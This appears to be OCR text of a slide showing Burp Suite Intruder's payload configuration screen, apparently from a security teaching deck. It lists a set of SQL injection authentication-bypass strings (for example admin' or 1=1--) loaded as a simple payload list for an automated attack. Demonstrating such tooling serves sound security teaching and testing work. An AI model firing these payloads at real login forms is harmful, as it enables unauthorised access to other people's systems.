 Target Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 198
Payload type: Simple list Request count: 396
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
Add Enter a new item
Add from list ... [Pro version only]